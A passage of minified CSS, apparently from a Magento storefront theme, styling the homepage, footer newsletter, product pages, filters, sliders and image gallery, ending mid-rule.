.action.close:focus{outline:0}.homepage .top{text-align:left;margin:-5px 0 10px 35px;font-size:16px}.homepage .top i.fa.fa-truck{transform:rotateY(180deg);font-size:22px}.homepage .top span{font-weight:700}.footer-top{padding:15px 0}.footer-top .block.newsletter .actions,.footer-top .block.newsletter .field.newsletter{width:auto;float:none;display:inline-block}.footer-top .block.newsletter .actions button.action.subscribe.primary.sr-only{color:#fff;background:#c32847;position:unset;clear:unset;width:auto;height:auto;overflow:visible;cursor:pointer;clip-path:none;border:0;border-radius:0 5px 5px 0;padding:8px 15px;margin-left:-5px}.footer-top .block.newsletter .field.newsletter input#newsletter{float:left;width:375px;border-radius:5px 0 0 5px;padding:10px;height:37px;color:#000}.footer-top .block.newsletter .field.newsletter input#newsletter::placeholder{color:rgba(0,0,0,.6)}.footer-top .right .block.newsletter{margin:0;width:100%}.footer .footer-bottom{color:#fff;line-height:24px}.footer .footer-middle h5{font-size:16px;margin-bottom:10px}.footer-top ul li a,.home-cat ul li{transition:.3s ease-out}.homepage .home-cat ul li{border:0;padding:10px;margin:0;width:25%;display:flex;flex-wrap:wrap}.block-category-event .event-ticker .dates>div>span,.desktop-topmenu,.form-addbysku .qty.field .control,.fotorama .fotorama__fullscreen-icon,.image-link,.image-link img,.servicesDetailPage li span span,.sidebar.sidebar-main div#layered-filter-block .block-content.filter-content .filter-options-item.filt-3 .filter-options-content ol.items li.item:first-child,body.catalog-product-view[class*=product-type-] .product-info-main .short-custom-block .custom-block{display:block}.homepage .home-cat ul li a{border:1px solid #ccc;padding:12px;position:relative}.homepage .home-cat ul li a span{position:absolute;bottom:15px;left:50%;transform:translateX(-50%)}.homepage .home-cat ul li a:hover{box-shadow:0 0 10px rgba(0,0,0,.2)}.brand .home-cat ul li span{position:absolute;left:0;bottom:15px;color:#666;transition:.3s ease-out;font-size:14px;font-weight:400}.home-cat ul li img{height:150px;margin:0 0 40px;width:auto}.brandLogo,.brandLogo ul,.home-cat ul li a{width:100%;float:left}.home-cat ul li a{font-size:16px;color:#646464;transition:.3s ease-out}.home-cat ul li:hover a{color:#c32847;text-decoration:none}.seo p{font-size:14px;color:#646464}.homepage .top2 .text{font-size:18px;padding:15px 0;font-weight:300}.footer-top ul li a:hover{color:#c32847;background:#fff;border-radius:50%}.brandLogo ul{padding:0;margin:0;text-align:center;list-style:none;overflow:hidden}.brandLogo ul li{padding:0;margin:0 10px;float:left;width:10%;display:flex;vertical-align:middle;align-items:center;height:55px}.brandLogo ul li a img{filter:grayscale(1);transition:.3s ease-out}.brandLogo ul li a:hover img{filter:grayscale(0)}.sidebar.sidebar-main .block-category-list .block-title{border:0;border-radius:0;background:0 0;padding:0;margin:20px 0 10px;font-size:16px;float:left;width:100%}.filter-options-item:first-child .filter-options-content a.active::after{content:"";height:4px;width:4px;border-radius:50%;background:#c32847;position:absolute;left:4px;top:7px}.sidebar.sidebar-main .filter li.item input[type=checkbox]{border:0;-moz-appearance:none;width:0;position:absolute;height:0;margin:0;-webkit-appearance:none;appearance:none}.sidebar.sidebar-main .filter .filt-4 li.item{padding:0;margin:0 5px 10px 0;float:left;width:auto;position:relative}.sidebar.sidebar-main .filter .filt-4 li.item a{border:1px solid #707070;padding:3px 10px;transition:.3s ease-out;display:inline-block;border-radius:25px;width:100%;text-align:center;font-size:13px}.sidebar.sidebar-main .filter .filt-4 li.item a:hover{color:#fff!important;background:#c32847!important;border:1px solid #c32847}div#layer-product-list .toolbar.toolbar-products p.toolbar-amount{display:inline-block;float:none;margin:0 10px 0 0}.before_blog.footer li .post-item-wraper:hover,.home-cat ul li:hover{box-shadow:0 0 0}.homepage .home-cat{width:auto;margin-left:-10px;margin-right:-10px}.block-minicart .block-content>.actions>.primary .action.primary{background:#c32847;border-color:#c32847;transition:.3s ease-out}.block-minicart .block-content>.actions>.primary .action.primary:hover{background:#000;color:#fff;border-color:#000}.page-header.type1 .product-item-details .price{font-size:14px;font-weight:400}.block-minicart .block-content>.actions>.secondary .action.viewcart{color:#000;transition:.3s ease-out;font-weight:400}.product.info.detailed .product.data.items .data.item.title.active a{border:0;background:#c32847;border-radius:0;color:#fff}.product.info.detailed .product.data.items .data.item.title a{background:0 0;color:#c32847;border:0;border-radius:0;font-weight:500}.product.info.detailed .product.data.items .data.item.content{padding:15px 0 0;margin-top:45px;border:0;background:0 0;box-shadow:0 0 0}.product.info.detailed .product.data.items .data.item.content h3{background:0 0!important;margin:0!important;font-family:Poppins,sans-serif!important;font-weight:400!important;display:inline-block;width:100%}.brand,.no-margin,.seo,.slider-with-side .side-area .item3{margin:0!important}.before_blog.footer{width:100%;background:#f5f5f5;padding:30px 0}.before_blog.footer li{float:left;width:38%;padding:0 15px}.before_blog.footer li .post-item-wraper{border:0;padding:0!important;margin:0!important}.before_blog.footer li .post-item-wraper .post-image img.img-responsive{position:unset;width:auto}.footer-top .block.newsletter .field.newsletter input#newsletter:focus{outline:0;box-shadow:0 0 0}.before_blog.footer li .post-item-wraper .post-image{float:left;width:30%;min-height:auto}.before_blog.footer li .post-item-wraper .post-info-wraper{float:left;width:70%;padding:0 0 0 15px}.before_blog.footer li .post-item-wraper .post-info-wraper h2.mp-post-title{float:left;width:100%;font-size:16px;font-weight:600}.before_blog.footer li .post-item-wraper .post-info-wraper .mp-post-info{float:left;width:100%;margin:0 0 5px;font-size:11px}.before_blog.footer li .post-item-wraper .post-info-wraper .post-short-description{float:left;width:100%;font-size:13px}.footer ul li.lastchild{float:left;width:24%}.footer ul li.lastchild a{float:left;width:auto;border:1px solid #b9b9b9;padding:12px 40px 12px 18px;position:relative;color:#c32847;border-radius:5px;font-size:15px;transition:.3s ease-out;text-transform:uppercase;margin:40px 0 0}.footer ul li.lastchild a:after{content:'\f105';display:inline-block;font:28px/1 FontAwesome;-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;transform:translateY(-50%);right:30px;transition:.1s ease-out}.footer ul li.lastchild a:hover::after{right:20px}.before_blog.footer li .post-item-wraper .post-info-wraper h2.mp-post-title a.post-link-title:hover,.side-menu-type2.side-block ul.category-sidebar a:hover{color:#000;text-decoration:none}.footer .footer-middle{padding:30px 0 20px}.footer .footer-middle ul li{line-height:26px;list-style:disc;margin:0 0 0 15px}.catalog-product-view.page-layout-1column .product_view_right{float:right;width:25%}.catalog-product-view.page-layout-1column .product_view_right ul.servicesDetailPage li{float:left;width:100%;margin:0 0 15px;padding:0 0 15px;border-bottom:1px solid #cecece;display:flex;vertical-align:middle;align-items:center}.catalog-product-view.page-layout-1column .product_view_right ul.servicesDetailPage li span{color:#000;font-weight:600}.catalog-product-view.page-layout-1column .product_view_right ul.servicesDetailPage li span span.description-service{font-weight:400;color:#5d5d5d}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset{float:left;width:100%;padding:0}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset .field label.label{float:left;width:auto;margin:0}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset>.field{margin:0 0 20px;border-top:1px solid #cecece;padding:20px 0 0}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset .field .control .options-list .field.choice input{float:left;margin:3px 5px 0 0;width:12px;height:12px}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset .field .control .options-list .field.choice label.label,.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset .field .control .options-list .field.choice label.label span span.price-including-tax,.featured-box-2 a,.homepage-grid-banner .ribbon em{font-size:14px}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset .field .control{float:left;width:55%;margin:0 0 0 10px;position:relative}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset .field .control select{border:1px solid #c32847;background:url(../images/select-arrow.png) 95% 50%/13px no-repeat}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset>.field.required,div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info{display:flex;vertical-align:middle;align-items:center}.catalog-product-view.page-layout-1column .product-info-main .product-add-form .qty_decrease,.catalog-product-view.page-layout-1column .product-info-main .product-add-form .qty_increase{margin:0;padding:0;width:30px;height:30px;text-align:center;background:#efefef;line-height:30px;font-size:18px;vertical-align:middle;cursor:pointer}.catalog-product-view.page-layout-1column .product-info-main .product-social-links{padding:0;border:0;text-align:right}.catalog-product-view.page-layout-1column .product.media .fotorama__nav--thumbs .fotorama__thumb{border-color:transparent!important}.sidebar.sidebar-main div#layered-filter-block .block-content.filter-content .filter-options-item.filt-3,div#layer-product-list h1{border-bottom:1px solid #dedede;padding:0 0 10px;margin:0 0 10px}.catalog-product-view.page-layout-1column .product-info-main .product-social-links .addthis_inline_share_toolbox{float:none;display:inline-block;margin:0;position:relative;bottom:-10px}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper{float:left;width:100%;padding:0;border-bottom:1px solid #cecece;margin:0 0 20px}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .field.choice{float:left;width:100%;margin:0 0 5px}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .field.choice input{box-shadow:0 0 0;background:0 0;-webkit-appearance:none;-moz-appearance:button;width:15px;height:15px;border-radius:50%;border:1px solid #c32847}.brandLogo #amslider_id1{max-width:100%;margin:0 auto;padding:0}div#layer-product-list h1{text-align:center;float:left;width:100%;font-size:18px;font-weight:500;color:#c32847;text-transform:uppercase}.sidebar.sidebar-main .block-content .filter-options-item.filt-3 #ln_slider_price.ui-slider-horizontal{height:2px;background:#c32847}.sidebar.sidebar-main .block-content .filter-options-item.filt-3 #ln_slider_price.ui-slider-horizontal a.ui-slider-handle{height:10px;border-radius:100%;width:10px;top:1px;background:#c32847}.block-category-event>div.event-ticker,.grid-images,.parallax-slider,.shop-features,.sidebar.sidebar-main .block-content .filter-options-item.filt-3 div#ln_slider_text_price{text-align:center}div#layer-product-list .toolbar.toolbar-products .modes .modes-mode{background:0 0;border:0;color:#a0a0a0}#banner-slider-demo-15 .content a,.owl-banner-carousel .content.type1 a,div#layer-product-list .toolbar.toolbar-products .modes .modes-mode:before{font-size:16px}div#layer-product-list .toolbar.toolbar-products .modes{float:left;width:auto;margin:2px 15px 0 0}div#layer-product-list .products.wrapper.list.products-list{float:left;width:100%;margin:10px 0;background:#f5f5f5;padding:15px}div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.p-item-details{padding:0 0 15px 20px}div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details p.list-final span.old_pr{color:#666;text-decoration:line-through}div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info strong.product.name.product-item-name a.product-item-link{color:#555;font-weight:600}div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details p.list-final{font-size:16px;color:#c32847;margin:0 0 3px}div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details p.list-final span.spe_pr span{text-transform:uppercase;font-size:12px;font-weight:500}.offer-deal .item .content h3,.products.wrapper.products-list .product-item .qty-box,div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details p.incgst{margin:0 0 5px}div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details .list-wp{display:inline-block;width:100%;display:flex;vertical-align:middle;align-items:center}div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details .list-wp .img,div#layer-product-list .products.wrapper.list.products-list ol.products li.item .product-item-info .product.details.product-item-details .list-wp .rent-price{float:left;width:auto;margin:5px 14px 15px 0}.sidebar.sidebar-main .widget.block.block-static-block{margin:0;float:left;width:100%}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku{float:left;width:70%;min-width:auto;margin:0;padding:0 15px 0 0}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .silverchef{float:left;width:100%;margin:0 0 10px;display:flex;vertical-align:middle;align-items:center}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .silverchef .left,.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .silverchef .right{float:left;width:50%;font-size:12px;padding:0;text-align:left;color:#312d2e}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .silverchef .left{padding:0 15px 0 0}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .prospa{float:left;width:100%;text-align:left}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .prospa p{float:none;display:inline-block;margin:-5px 0 0;font-size:12px;line-height:normal;color:#312d2e}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku .prospa p img{float:none;display:inline-block;width:110px}.swatch-input{position:absolute;top:-999em;visibility:hidden;opacity:0}.btn-default{color:#fff;font-weight:400;background-image:none;background-color:#08c;text-shadow:none;border:0;opacity:1}.prev-next-products .product-nav.product-next .product-pop:before{right:21px}.prev-next-products .product-nav.product-prev .product-pop:before{left:27px}.homepage-bar{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;background-color:#fbfbfb}.homepage-bar .col-lg-4{border-left:1px solid #e1e1e1;padding-top:14px;padding-bottom:14px}.homepage-bar .col-lg-4:first-child{border-left:0}.homepage-bar [class*=" porto-icon-"],.homepage-bar [class^=porto-icon-]{font-size:34px;color:#000;display:inline-block;vertical-align:middle}.homepage-bar .text-area,.product-info-main .custom-block .text-area{display:inline-block;vertical-align:middle;text-align:left;margin-left:5px}.homepage-bar h3{color:#313131;font-size:16px;font-weight:600;margin:0;line-height:1.5}.homepage-bar p{font-size:12px;margin:0;line-height:1}.image-link{position:relative}.homepage-grid-banner .grid1:before,.homepage-grid-banner .grid2:before,.homepage-grid-banner .grid3:before,.homepage-grid-banner .grid4:before,.image-link:before,.slider-with-side .side-area .item1:before,.slider-with-side .side-area .item2:before,.slider-with-side .side-area .item3:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background-color:#000;opacity:0;visibility:hidden;transition:.2s}.homepage-grid-banner .grid1:hover:before,.homepage-grid-banner .grid2:hover:before,.homepage-grid-banner .grid3:hover:before,.homepage-grid-banner .grid4:hover:before,.image-link:hover:before,.slider-with-side .side-area .item1:hover:before,.slider-with-side .side-area .item2:hover:before,.slider-with-side .side-area .item3:hover:before{opacity:.1;visibility:visible}.image-link img{width:100%}.border-radius .image-link:before{border-radius:8px}#banner-slider-demo-16 .text-content,.custom-support{text-align:left}.custom-support em[class*=icon-]{float:left;background-color:#e35d53;color:#fff;border-radius:50%;width:62px;height:62px;text-align:center;line-height:62px;font-size:20px}.custom-support div.content{margin-left:76px}.custom-support div.content>h2{color:#000;margin:0;font-weight:600;font-size:20px;line-height:1.5}.custom-support div.content>em{color:#888;font-weight:300;font-size:11px;font-style:normal;line-height:1;margin-bottom:15px;display:block}.custom-support div.content>p{color:#666;font-size:14px}.photo-instagrams .image-link .content{display:none;position:absolute;left:0;right:0;top:0;background-color:rgba(255,0,0,.5);text-align:center;height:100%;vertical-align:middle;font-size:35px;color:#fff;opacity:0;visibility:hidden;transition:.3s}.photo-instagrams .image-link:hover .content{opacity:1;visibility:visible}.photo-instagrams .image-link .content i{position:absolute;top:calc(50% - 18px);left:calc(50% - 24.5px);display:inline-block;vertical-align:middle}.overlay,.parallax-wrapper .overlay{background-color:#000;opacity:.55;width:100%;height:100%;display:block;position:absolute}.parallax{background-position:center center;background-attachment:fixed;background-repeat:no-repeat;background-size:100% auto;width:100%;padding:50px 0}.parallax-slider .owl-carousel h2{font-size:60.28px;color:#fff;line-height:1}.parallax-slider .owl-carousel p{font-size:22.6px;color:#fff;line-height:1;margin-bottom:30px}.parallax-slider .owl-carousel a{font-size:16px;color:#fff;line-height:1}.brands-slider .owl-carousel .owl-item img{width:auto;max-width:100%}.customer-account-create .form-create-account .account-social-login,.customer-account-login .block-customer-login .account-social-login{display:block;width:100%;position:relative;margin:50px 0}.customer-account-create .form-create-account .account-social-login:before,.customer-account-login .block-customer-login .account-social-login:before{content:'';position:absolute;height:1px;background-color:#dfdfdf;z-index:3;top:0;left:25px;right:25px}.customer-account-login .block-customer-login .account-social-login:before{left:0;right:0}.customer-account-create .form-create-account .account-social-login:after,.customer-account-login .block-customer-login .account-social-login:after{content:'or';position:absolute;width:45px;height:45px;z-index:4;text-align:center;border:1px solid #dfdfdf;border-radius:100%;line-height:43px;color:#777;left:0;top:-22px;right:0;margin:0 auto;background-color:#fff}.customer-account-create .account-social-login,.customer-account-login .account-social-login .block-content{padding-top:50px}.block-category-event .event-ticker .dates .start,.bundle-options-container .block-bundle-summary,.catalog-product-view.product-type-fullwidth .product-info-main .product-add-form,.form.create.account .account-social-login .actions-toolbar,.homepage-grid-banner,.product-social-links .at-style-responsive .at-share-btn,.sidebar .product-items .product-item-details,.small-list .product-items .product-item-details,.weltpixel-quickview-catalog-product-view .main-product-detail{padding:0}.owl-banner-carousel .content.type1 h2{font-size:60px}.owl-banner-carousel .content.type1 p{font-size:25px}#banner-slider-demo-3 .slide1-content em,#banner-slider-demo-4 .slide1-content em,#banner-slider-demo-8 .slide1-content em,#parallax_01 .parallax-content-13 em,#parallax_04 .parallax-content-13 em{font-size:26.26px;margin:0 10px}#banner-slider-demo-3 .slide1-content h2,#banner-slider-demo-4 .slide1-content h2,#banner-slider-demo-8 .slide1-content h2,#parallax_01 .parallax-content-13 h2{font-size:79.12px;margin:5px 0 10px}#banner-slider-demo-11 .slide-2 .text-content p span,#banner-slider-demo-3 .slide1-content p,#banner-slider-demo-4 .slide1-content p,#banner-slider-demo-8 .slide1-content p,#parallax_01 .parallax-content-13 p{font-size:23.64px}#banner-slider-demo-3 .slide2-content em,#banner-slider-demo-4 .slide2-content em,#banner-slider-demo-8 .slide2-content em{font-size:26.26px;margin-left:8px}#banner-slider-demo-3 .slide2-content h2,#banner-slider-demo-4 .slide2-content h2,#banner-slider-demo-8 .slide2-content h2{font-size:82.51px;margin:3px 0 10px}#banner-slider-demo-3 .slide2-content p,#banner-slider-demo-4 .slide2-content p,#banner-slider-demo-8 .slide2-content p{font-size:18px;margin-left:8px;margin-bottom:30px}#banner-slider-demo-3 .slide2-content p span.split,#banner-slider-demo-4 .slide2-content p span.split,#banner-slider-demo-8 .slide2-content p span.split{margin:0 13px 0 14px;border:0}#banner-slider-demo-3 .slide2-content a.btn-default,#banner-slider-demo-3 .slide3-content a.btn-default,#banner-slider-demo-4 .slide2-content a.btn-default,#banner-slider-demo-4 .slide3-content a.btn-default,#banner-slider-demo-8 .slide2-content a.btn-default,#banner-slider-demo-8 .slide3-content a.btn-default{font-size:14px;width:135px;height:40px;line-height:40px;padding:0;margin-right:3px}#banner-slider-demo-3 .slide3-content em,#banner-slider-demo-4 .slide3-content em,#banner-slider-demo-8 .slide3-content em{font-size:26.26px}#banner-slider-demo-3 .slide3-content h2,#banner-slider-demo-4 .slide3-content h2,#banner-slider-demo-8 .slide3-content h2{font-size:82.51px;margin-bottom:17px}.slider-with-side{margin:0 -8px}.slider-with-side .slider-area{padding:0 8px;float:left;width:72.3%}.slider-with-side .slider-area .item .content .ribbon{right:13px;top:16px}.slider-with-side .slider-area .item .content .ribbon em{font-size:14px;margin:0 63px 0 0}.slider-with-side .slider-area .item .content .ribbon h3{font-size:33px;margin:0 14px 0 0}.slider-with-side .slider-area .item .content .ribbon h5{font-size:18px;margin:-3px 0 0}.slider-with-side .slider-area .item .content .text-area h2{display:inline-block;padding:7px 50px 7px 11px;font-size:42.7px;margin-bottom:4px}.slider-with-side .slider-area .item .content .text-area p{display:inline-block;padding:12px 17px 12px 13px;font-size:17.58px;margin:0}.slider-with-side .side-area{padding:0 8px 0 7px;float:left;width:27.7%}.slider-with-side .side-area .item1,.slider-with-side .side-area .item2,.slider-with-side .side-area .item3{margin-bottom:9px;position:relative;overflow:hidden}.slider-with-side .side-area .item1 .content{position:absolute;bottom:17px;left:15px;text-align:left}.slider-with-side .side-area .item1 .content em{font-size:27.45px;margin:0 0 2px 4px;display:block}.slider-with-side .side-area .item1 .content h2{font-size:35.16px;margin:0 0 14px}.slider-with-side .side-area .item1 .content a{font-size:15.08px;margin:0 0 0 4px;display:block}.slider-with-side .side-area .item2 .content{position:absolute;bottom:17px;left:21px;text-align:left}.slider-with-side .side-area .item2 .content h2{font-size:33.86px;margin:0 0 12px}.slider-with-side .side-area .item2 .content p{font-size:18.34px;margin:0 0 0 1px}.slider-with-side .side-area .item2 .content a{font-size:13px;border:0;text-shadow:none;padding:8px 10px 8px 15px;margin:13px 0 0 25px}.slider-with-side .side-area .item3 .content{position:absolute;bottom:17px;left:19px;text-align:left}.slider-with-side .side-area .item3 .content h2{font-size:32px;margin:0}.slider-with-side .side-area .item3 .content p{font-size:20px;margin:0 0 17px}.slider-with-side .side-area .item3 .content a{font-size:16px;margin:0}.banner-content-6{padding:290px 0 80px;line-height:1}.banner-content-6 .text-content em{font-size:26.26px;margin-left:5px;margin-bottom:5px}#banner-slider-demo-16 .text-content h2,.banner-content-6 .text-content h2{font-size:79.12px;letter-spacing:-4px}.banner-content-6 .text-content p span{font-size:23.64px;padding-left:5px;line-height:2}.banner-content-6 .text-content p a{font-size:16px;padding:10px 35px;margin-left:5px;margin-top:7px;margin-bottom:125px}.filter-title-type-2{font-size:19px;margin:0 0 20px;font-weight:300;display:table;width:100%}.filter-title-type-2 span{display:table-cell;position:relative}.filter-title-type-2 span.title-line:after{content:"";width:100%;border-top:1px solid #d8d8d8;display:block;position:absolute;top:50%;margin-top:-1px}.one-product .filterproduct-title{background:#fff;text-align:center;color:#333;font-weight:700;line-height:50px}.one-product .products-grid{margin:0;background-color:#fff;padding-bottom:20px}.one-product .product-item-info .product-item-details{padding-top:20px}.account .table-wrapper.balance-history,.account .table-wrapper.reward-history,.block.upsell .product-item .product-reviews-summary,.content-row h2,.content-row h3,.content-row h4,.content-row h5,.fullwidth-custom-block+.main-upsell-product-detail,.one-product .owl-dots,.product-social-links .product-addto-links+.addthis_inline_share_toolbox,.sidebar .product-items .product-item .product-reviews-summary,.small-list.products-grid .product-item .product-reviews-summary{margin-top:0}.shop-features [class*=" porto-icon-"],.shop-features [class^=porto-icon-]{color:#333;width:64px;height:64px;text-align:center;line-height:60px;display:inline-block;border:2px solid #ccc;border-radius:50%;font-size:28px}.side-custom-menu ul li,.side-menu-type2.side-block{border-top:1px solid #ddd}.shop-features h3{color:#121214;font-size:15px;font-weight:600;line-height:1;margin:20px 0 10px}.shop-features p{color:#777;font-size:14px;margin:0 0 15px;padding:0 20px}.shop-features a{margin:0;font-size:14px}.owl-middle-outer-narrow .owl-theme .owl-controls{position:absolute;top:50%;width:100%;margin-top:-22px}.owl-middle-outer-narrow .owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;color:#3d3734}.owl-middle-outer-narrow .owl-theme .owl-controls .owl-nav .owl-prev{left:-60px}.owl-middle-outer-narrow .owl-theme .owl-controls .owl-nav .owl-next{right:-60px}.owl-bottom-narrow .owl-controls{position:absolute;bottom:20px;margin:0;width:100%}.filterproducts-tab .data.items{margin:0 -15px 18px;padding:0;border-bottom:1px solid #eee}.filterproducts-tab .data.items>.item.title{box-sizing:border-box;float:none;width:100%}.filterproducts-tab .data.items>.item.title[aria-expanded=true] a.switch{color:#08c}.filterproduct-title>a{font-size:13px;font-weight:400;text-transform:none}.sidebar .custom-block{margin-bottom:30px;padding-bottom:40px;background:url(../images/bkg_4.png) bottom no-repeat}.products.wrapper .product-item .product-item-photo .qty-box{position:absolute;bottom:30px;left:0}.products.wrapper .product-item .qty-box{display:block;width:88px;margin:0 auto 5px}.products.wrapper .product-item .qty-box input{width:30px;height:30px;text-align:center;display:inline-block;border:1px solid #dfdfdf}.products.wrapper .product-item .qty-box .qtyminus,.products.wrapper .product-item .qty-box .qtyplus{position:relative;border:1px solid #dfdfdf;font-size:12px;width:30px;height:30px;line-height:28px;display:inline-block;text-align:center;background-color:#fff;float:left;margin-right:-1px}.products.wrapper .product-item .qty-box .qtyplus{float:right;margin-right:0;margin-left:-1px}.products-grid .product-item .has-qty{margin-top:37px}.product-info-main .custom-block{border-bottom:1px solid #e6e6e6;padding:23px 0 25px;margin-bottom:25px}.product-info-main .custom-block .item:first-child{border-left:0;padding-left:0}.product-info-main .custom-block .item{border-left:1px solid #e6e6e6;display:inline-block;padding:0 10px;text-align:left}.product-info-main .custom-block i{font-size:34px;display:inline-block;vertical-align:middle}.product-info-main .custom-block .text-area h3{font-size:14px;font-weight:400;line-height:1.35;color:#7a7d82;margin:0 0 5px}@media (min-width:768px){.layout-1280 .block.category.event,.layout-1280 .footer.content,.layout-1280 .header.content,.layout-1280 .navigation,.layout-1280 .page-header .header.panel,.layout-1280 .page-main,.layout-1280 .page-wrapper>.page-bottom,.layout-1280 .page-wrapper>.widget,.layout-1280 .top-container{max-width:1280px}.layout-1280 .container{max-width:1280px;width:100%}.sw-megamenu.side-megamenu.navigation li.level0.fl-right{float:none}.filterproducts-tab .data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0;background:url(../images/slider-bar.png) right 10px no-repeat}.filterproducts-tab .data.items:after,.filterproducts-tab .data.items:before{content:'';display:table}.filterproducts-tab .data.items:after{clear:both}.filterproducts-tab .data.items>.item.title{float:left;width:auto;margin:0;padding:0;background-color:#fff}.filterproducts-tab .data.items>.item.title a.switch{color:#313131;font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;padding:0 15px;border-left:1px solid #ddd}.filterproducts-tab .data.items>.item.title:first-child a.switch{padding-left:0;border:0}.filterproducts-tab .data.items>.item.content{margin-top:30px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.md-order-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12 order: 12}}@media (max-width:768px){.filterproducts-tab .data.items>.item.title{padding:10px;border-top:1px solid #eee}.filterproducts-tab .data.items>.item.title a.switch{color:#313131;font-size:16px;font-weight:700;text-transform:uppercase}}#gallery_images.row,.grid-images .row{margin-left:-10px;margin-right:-10px}#gallery_images.row>[class*=col-],#gallery_images.row>[class^=col-],.grid-images .col-md-4,.grid-images .col-md-8{padding-left:10px;padding-right:10px}.category-description img,.grid-images img,.offer-deal .item img,.onepage-category .additional-content img,.weltpixel-quickview-catalog-product-view .page-main{max-width:100%}.grid-images .grid1 img,.grid-images .grid2 img,.grid-images .grid3 img{opacity:1;visibility:visible;transition:.2s}#home-content-slider-demo-20 .item>div.content>a:hover,.full-screen-slider #banner-slider-demo-20 .item>div.content>a:hover,.full-width-image>a:hover,.load-more-area>a:hover{text-decoration:none;opacity:.85}.grid-images .grid1:hover img,.grid-images .grid2:hover img,.grid-images .grid3:hover img{opacity:.8;visibility:visible}.grid-images .grid1,.weltpixel-quickview-catalog-product-view .product-info-main .product-reviews-summary{margin-bottom:10px}.side-custom-menu{border:1px solid #ddd;border-radius:7px;overflow:hidden}.side-custom-menu h2{color:#000;border-bottom:1px solid #ddd;font-size:13px;font-weight:700;text-align:left;padding:13px 13px 12px;background-color:#f5f5f5;line-height:1;margin:0}.side-custom-menu ul{padding:0 12px;margin:0;list-style:none}.side-custom-menu ul li{text-align:left;padding:12px 4px;margin:0;line-height:1}.side-custom-menu ul li a{color:#777;font-size:15px;line-height:1;display:block}.home-side-menu-type2{margin-bottom:50px}.home-side-menu-type2>h2{font-size:15px;font-weight:600;color:#333;margin-bottom:15px;margin-top:0}.catalog-product-view .short-custom-block .custom-block-1>div:first-child,.catalog-product-view .short-custom-block .custom-block-1>div:first-child i,.home-side-menu-type2>h2>i.icon-menu:before{margin-left:0}.side-menu-type2.side-block ul.category-sidebar{padding:0;list-style:none}.side-menu-type2.side-block ul.category-sidebar ul{list-style:none;margin:0;display:none;padding-left:1.5em}.side-menu-type2.side-block ul.category-sidebar>li{padding-left:12px;display:block;line-height:40px;border-bottom:1px solid #ddd}.side-menu-type2.side-block ul.category-sidebar a{font-size:13px;color:#777}.side-menu-type2.side-block ul.category-sidebar ul>li{line-height:40px;border-top:1px solid #ddd}#newsletter_popup,.side-menu-type2.side-block ul.category-sidebar ul>li:first-child{border-top:0}.featured-box-2{margin:30px 0}.featured-box-2 h3{color:#121213;font-size:15px;border-bottom:1px solid #ddd;line-height:1.4;padding:8px 0;margin-bottom:10px}#banner-slider-demo-15 .content em,#parallax_04 .parallax-content-13 p,.featured-box-2 h3 em{font-size:18px}.featured-box-2 p{font-size:14px;margin-bottom:10px}.sidebar-title{margin-bottom:17px;font-size:16px;font-weight:700;text-transform:uppercase;color:#313131;line-height:1}.f-left,.pull-left{float:left!important}.f-right,.pull-right{float:right!important}body.boxed{padding:24px 0 17px;background:url(../images/boxed_bg.png)}body.boxed .page-wrapper{width:1140px;max-width:100%;margin:0 auto;border-radius:8px;overflow:hidden;background-color:#fff}.fotorama .fotorama-sprite,.fotorama .fotorama__arr .fotorama__arr__arr,.fotorama .fotorama__fullscreen-icon,.fotorama .fotorama__thumb__arr,.fotorama__fullscreen .fotorama .fotorama__zoom-in,.fotorama__fullscreen .fotorama .fotorama__zoom-out{background:0 0;color:#08c}.fotorama-sprite:before,.fotorama__arr .fotorama__arr__arr:before,.fotorama__fullscreen .fotorama__zoom-in:before,.fotorama__fullscreen .fotorama__zoom-out:before,.fotorama__fullscreen-icon:before,.fotorama__thumb__arr:before{font-family:porto-icons;display:block;text-align:center}#at-expanded-menu-host .at-expanded-menu-service-list button,.fotorama .fotorama__arr .fotorama__arr__arr{height:auto}.fotorama__arr--next .fotorama__arr__arr:before{content:"\f809";font-size:35px;line-height:1}.fotorama__arr--prev 